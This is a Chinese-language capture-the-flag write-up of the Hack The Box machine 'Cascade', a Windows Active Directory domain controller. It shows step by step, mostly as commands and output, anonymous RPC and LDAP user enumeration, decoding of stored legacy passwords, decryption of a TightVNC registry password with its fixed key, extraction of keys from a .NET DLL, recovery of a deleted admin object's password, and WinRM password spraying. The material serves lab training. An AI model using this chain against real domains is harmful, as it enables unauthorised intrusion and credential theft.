靶场:Hack The Box
系统:windows
内容:AD信息检索,TightVNC,NETLOGON,AD Recycle Bin组
端口扫描情况如下,在win机器里算显示信息比较少的。根据扫描结果,将cascade.local加入hosts,系统是windows_server_2008,也是个比较老的机器。
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open tcpwrapped
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
|_clock-skew: -2s
| smb2-time:
| date: 2024-12-25T08:11:34
|_ start_date: 2024-12-25T08:04:47不用登录可检测ldap信息,将用户名保存下来。
~/D/c $rpcclient -N -U "" $IP -c "enumdomusers"
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
~/D/c $rpcclient -N -U "" $IP -c "enumdomusers" |awk -F'[][]' '{print $2}' >names.txt接下来应该要寻找某个用户的密码,但querydispinfo没得到任何有用信息。
~/D/c $rpcclient -N -U "" $IP -c "querydispinfo"
index: 0xee0 RID: 0x464 acb: 0x00000214 Account: a.turnbull Name: Adrian Turnbull Desc: (null)
index: 0xebc RID: 0x452 acb: 0x00000210 Account: arksvc Name: ArkSvc Desc: (null)
index: 0xee4 RID: 0x468 acb: 0x00000211 Account: b.hanson Name: Ben Hanson Desc: (null)
index: 0xee7 RID: 0x46a acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc: (null)
index: 0xdeb RID: 0x1f5 acb: 0x00000215 Account: CascGuest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xee5 RID: 0x469 acb: 0x00000210 Account: d.burman Name: David Burman Desc: (null)
index: 0xee3 RID: 0x467 acb: 0x00000211 Account: e.crowe Name: Edward Crowe Desc: (null)
index: 0xeec RID: 0x46f acb: 0x00000211 Account: i.croft Name: Ian Croft Desc: (null)
index: 0xeeb RID: 0x46e acb: 0x00000210 Account: j.allen Name: Joseph Allen Desc: (null)
index: 0xede RID: 0x462 acb: 0x00000210 Account: j.goodhand Name: John Goodhand Desc: (null)
index: 0xed7 RID: 0x45c acb: 0x00000210 Account: j.wakefield Name: James Wakefield Desc: (null)
index: 0xeca RID: 0x455 acb: 0x00000210 Account: r.thompson Name: Ryan Thompson Desc: (null)
index: 0xedd RID: 0x461 acb: 0x00000210 Account: s.hickson Name: Stephanie Hickson Desc: (null)
index: 0xebd RID: 0x453 acb: 0x00000210 Account: s.smith Name: Steve Smith Desc: (null)
index: 0xed2 RID: 0x457 acb: 0x00000210 Account: util Name: Util Desc: (null)接下来这一步比较坑,在所有用户的属性里找到有价值的信息。写个脚本实现这个功能,代码如下。
~/D/c $cat unique_attr.sh
#!/bin/bash
#功能:检测LDAP中每个用户的特别属性,以便查找敏感信息
# 用法提示
usage() {
echo "Usage: $0 -s <LDAP_SERVER> -b <BASE_DN>"
echo " -s <LDAP_SERVER> LDAP server address (e.g., ldap://example.com)"
echo " -b <BASE_DN> Base DN for the LDAP search (e.g., dc=example,dc=com)"
exit 1
}
# 解析命令行参数
while getopts "s:b:" opt; do
case ${opt} in
s)
LDAP_SERVER=${OPTARG} # 设置LDAP_SERVER
;;
b)
BASE_DN=${OPTARG} # 设置BASE_DN
;;
*)
usage
;;
esac
done
# 检查必需的参数是否已提供
if [ -z "${LDAP_SERVER}" ] || [ -z "${BASE_DN}" ]; then
usage
fi
# 输出读取到的LDAP_SERVER和BASE_DN(仅供调试使用,可以移除)
echo "LDAP Server: ${LDAP_SERVER}"
echo "Base DN: ${BASE_DN}"
FILTER="(objectClass=person)" # 过滤条件,提取所有用户
# 使用 ldapsearch 获取用户及属性信息
ldapsearch -x -H "ldap://$LDAP_SERVER" -b "$BASE_DN" "$FILTER" > ldap_users_raw.txt
# 处理 ldapsearch 输出,提取用户和属性信息
awk '/^dn: / {user=$0; next} /^[^:]+: / {print user"|"$1"|"$2}' ldap_users_raw.txt > user_attributes.txt
# 统计每个属性的出现次数
awk -F '|' '
{
user=$1 # 提取用户标识
attr=$2 # 提取属性名
value=$3 # 提取属性值
user_attrs[user, attr] = value # 记录用户、属性与对应的值
attr_count[attr]++ # 统计属性出现的总次数
}
END {
print "特别属性:"
for (key in user_attrs) {
split(key, arr, SUBSEP) # 拆分组合键
user=arr[1]
attr=arr[2]
if (attr_count[attr] == 1) { # 如果属性只出现一次
print user, "独有属性:", attr, "值:", user_attrs[key]
}
}
}' user_attributes.txt
rm -f ldap_users_raw.txt
rm -f user_attributes.txt代码运行后可以看到,Ryan Thompson用户有个cascadeLegacyPwd属性,值为base64编码的字符串。
~/D/c $./unique_attr.sh -s $IP -b "dc=cascade,dc=local"
LDAP Server: 10.10.10.182
Base DN: dc=cascade,dc=local
特别属性:
dn: CN=CASC-DC1,OU=Domain Controllers,DC=cascade,DC=local 独有属性: serverReferenceBL: 值: CN=CASC-DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local 独有属性: cascadeLegacyPwd: 值: clk0bjVldmE=
dn: CN=CASC-DC1,OU=Domain Controllers,DC=cascade,DC=local 独有属性: dNSHostName: 值: CASC-DC1.cascade.local
dn: CN=Ian Croft,OU=Users,OU=UK,DC=cascade,DC=local 独有属性: result: 值: 0
dn: CN=CASC-DC1,OU=Domain Controllers,DC=cascade,DC=local 独有属性: operatingSystem: 值: Windows
dn: CN=CASC-DC1,OU=Domain Controllers,DC=cascade,DC=local 独有属性: operatingSystemServicePack: 值: Service
dn: CN=CASC-DC1,OU=Domain Controllers,DC=cascade,DC=local 独有属性: msDFSR-ComputerReferenceBL: 值: CN=CASC-DC1,CN=Topology,CN=Domain
dn: CN=CASC-DC1,OU=Domain Controllers,DC=cascade,DC=local 独有属性: localPolicyFlags: 值: 0
dn: CN=Ian Croft,OU=Users,OU=UK,DC=cascade,DC=local 独有属性: search: 值: 2
dn: CN=CASC-DC1,OU=Domain Controllers,DC=cascade,DC=local 独有属性: operatingSystemVersion: 值: 6.1
dn: CN=CascGuest,CN=Users,DC=cascade,DC=local 独有属性: description: 值: Built-in
dn: CN=CASC-DC1,OU=Domain Controllers,DC=cascade,DC=local 独有属性: rIDSetReferences: 值: CN=RID解码后得到r.thompson的密码,并且发现smb里的DATA文件夹可读了。
~/D/c $echo clk0bjVldmE= |base64 -d
rY4n5eva
~/D/c $netexec smb $IP -u r.thompson -p rY4n5eva --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [*] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share将相关文件下载下来再研究。
~/D/c/D $smbclient //$IP/Data -U r.thompson%rY4n5eva -c "recurse On;prompt off;mget *"
NT_STATUS_ACCESS_DENIED listing \Contractors\*
NT_STATUS_ACCESS_DENIED listing \Finance\*
NT_STATUS_ACCESS_DENIED listing \Production\*
NT_STATUS_ACCESS_DENIED listing \Temps\*
getting file \IT\Email Archives\Meeting_Notes_June_2018.html of size 2522 as IT/Email Archives/Meeting_Notes_June_2018.html (7.7 KiloBytes/sec) (average 7.7 KiloBytes/sec)
getting file \IT\Logs\Ark AD Recycle Bin\ArkAdRecycleBin.log of size 1303 as IT/Logs/Ark AD Recycle Bin/ArkAdRecycleBin.log (4.0 KiloBytes/sec) (average 5.9 KiloBytes/sec)
getting file \IT\Logs\DCs\dcdiag.log of size 5967 as IT/Logs/DCs/dcdiag.log (18.5 KiloBytes/sec) (average 10.1 KiloBytes/sec)
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as IT/Temp/s.smith/VNC Install.reg (8.4 KiloBytes/sec) (average 9.6 KiloBytes/sec)在下载的文件中,s.smith用户下有个reg文件,里面找到一个password。
~/D/c/D/I/T/s $pwd;ls
/home/kali/Documents/cascade/Data/IT/Temp/s.smith
'VNC Install.reg'
~/D/c/D/I/T/s $cat VNC\ Install.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
...
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
...要解码这个TightVNC密码,需要使用如下代码(参考https://github.com/frizb/PasswordDecrypts):
msf6 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> key="\x17\x52\x6b\x06\x23\x4e\x58\x07"
=> "\x17Rk\x06#NX\a"
>> require 'rex/proto/rfb'
=> true
>> Rex::Proto::RFB::Cipher.decrypt ["6BCF2A4B6E5ACA0F"].pack('H*'), key
=> "sT333ve2"验证密码正确,且可以登录shell。
~/D/c $netexec smb $IP -u s.smith -p sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
~/D/c $netexec winrm $IP -u s.smith -p sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\s.smith:sT333ve2 (Pwn3d!)登录shell后,来到s.smith的桌面。
~/D/c $evil-winrm -i $IP -u s.smith -p sT333ve2
...
*Evil-WinRM* PS C:\Users\s.smith\Desktop> dir -Force
Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/25/2024 8:05 AM 34 user.txt
-a---- 2/4/2021 4:24 PM 1031 WinDirStat.lnk发现包括s.smith用户在内,好几个用户有logonScript。
~/D/c $ldapsearch -x -H ldap://$IP -b "dc=cascade,dc=local" "(objectClass=user)" sAMAccountName scriptPath |grep vbs -B 1 -A 1
dn: CN=Steve Smith,OU=Users,OU=UK,DC=cascade,DC=local
scriptPath: MapAuditDrive.vbs
sAMAccountName: s.smith
--
dn: CN=James Wakefield,OU=Users,OU=UK,DC=cascade,DC=local
scriptPath: MapDataDrive.vbs
sAMAccountName: j.wakefield
--
dn: CN=Stephanie Hickson,OU=Users,OU=UK,DC=cascade,DC=local
scriptPath: MapDataDrive.vbs
sAMAccountName: s.hickson
--
dn: CN=John Goodhand,OU=Users,OU=UK,DC=cascade,DC=local
scriptPath: MapDataDrive.vbs
sAMAccountName: j.goodhand
--
dn: CN=Edward Crowe,OU=Users,OU=UK,DC=cascade,DC=local
scriptPath: MapDataDrive.vbs
sAMAccountName: e.crowe
--
dn: CN=David Burman,OU=Users,OU=UK,DC=cascade,DC=local
scriptPath: MapDataDrive.vbs
sAMAccountName: d.burman
--
dn: CN=Joseph Allen,OU=Users,OU=UK,DC=cascade,DC=local
scriptPath: MapDataDrive.vbs
sAMAccountName: j.allen
--
dn: CN=Ian Croft,OU=Users,OU=UK,DC=cascade,DC=local
scriptPath: MapDataDrive.vbs
sAMAccountName: i.croft可以通过smb登录NETLOGON目录,查看登录脚本。
~/D/c $smbclient //$IP/NETLOGON -U s.smith%sT333ve2
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jan 15 21:50:33 2020
.. D 0 Wed Jan 15 21:50:33 2020
MapAuditDrive.vbs A 258 Wed Jan 15 21:50:15 2020
MapDataDrive.vbs A 255 Wed Jan 15 21:51:03 2020
6553343 blocks of size 4096. 1624064 blocks available下载后可以看到脚本内容。
~/D/c $cat MapAuditDrive.vbs
'MapAuditDrive.vbs
Option Explicit
Dim oNetwork, strDriveLetter, strRemotePath
strDriveLetter = "F:"
strRemotePath = "\\CASC-DC1\Audit$"
Set oNetwork = CreateObject("WScript.Network")
oNetwork.MapNetworkDrive strDriveLetter, strRemotePath
WScript.Quit 实际上,以s.smith用户登录时,smb里会多出Audit$目录。
~/D/c $netexec smb $IP -u s.smith -p sT333ve2 --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [*] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$ READ
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share查看一下Audit$里的文件。
~/D/c $smbclient //$IP/Audit$ -U s.smith%sT333ve2
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jan 29 18:01:26 2020
.. D 0 Wed Jan 29 18:01:26 2020
CascAudit.exe An 13312 Tue Jan 28 21:46:51 2020
CascCrypto.dll An 12288 Wed Jan 29 18:00:20 2020
DB D 0 Tue Jan 28 21:40:59 2020
RunAudit.bat A 45 Tue Jan 28 23:29:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 06:38:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 06:38:38 2019
x64 D 0 Sun Jan 26 22:25:27 2020
x86 D 0 Sun Jan 26 22:25:27 2020可以使用相关工具(如dbeaver)打开Audit.db文件,在里面发现ArkSvc的密码。
也可以使用命令行查看。
~/D/c/A $sqlite3 DB/Audit.db
...
sqlite> .tables
DeletedUserAudit Ldap Misc
sqlite> select * from Ldap;

1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local但是base64解码后,并不能显示密码明文。
~/D/c $echo BQO5l5Kj9MdErXx6Q6AGOw== |base64 -d
D|zC; 要想获得解码的方法,需要反编译CacsAudit.exe程序。好在这是未加密的.Net程序,在CascCrypto.dll里很快可以找到DecryptString方法。
根据这个代码,先在bash下将相关字符串转换成UTF8的字节数组。
~/D/c/A $echo -n "1tdyjCbY1Ix49842" | xxd -p
317464796a4362593149783439383432
~/D/c/A $echo -n "c4scadek3y654321" | xxd -p
633473636164656b3379363534333231这样就可以登录ArkSvc的shell了。
~/D/c $evil-winrm -i $IP -u ArkSvc -p w3lc0meFr31ndArkSvc并没有什么特别的权限,但属于AD Recycle Bin组,可以查看被删除的AD对象,里面有刚才提到的TempAdmin对象。
*Evil-WinRM* PS C:\Users\arksvc\Desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\arksvc\Desktop> Get-ADObject -ldapfilter "(&(isDeleted=TRUE))" -IncludeDeletedObjects |Format-List *
...
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
PropertyNames : {Deleted, DistinguishedName, Name, ObjectClass...}
PropertyCount : 5进一步查看他的所有属性,会发现TempAdmin也有cascadeLegacyPwd属性。
*Evil-WinRM* PS C:\Users\arksvc\Desktop> Get-ADObject -ldapfilter "(&(isDeleted=TRUE)(DisplayName=TempAdmin))" -IncludeDeletedObjects -Properties *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
...解码得到密码明文。
~/D/c $echo -n YmFDVDNyMWFOMDBkbGVz |base64 -d
baCT3r1aN00dles 使用ArkSvc用户再次枚举域用户,多出了administrator,更新下names.txt。
~/D/c $rpcclient -U "ArkSvc%w3lc0meFr31nd" $IP -c "enumdomusers"
user:[administrator] rid:[0x1f4]
user:[CascGuest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
~/D/c $rpcclient -U ArkSvc%w3lc0meFr31nd $IP -c "enumdomusers" | awk -F'[][]' '{print $2}' >names.txt使用TempAdmin的密码进行一波密码喷洒。
~/D/c $netexec winrm $IP -u names.txt -p baCT3r1aN00dles
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\administrator:baCT3r1aN00dles (Pwn3d!)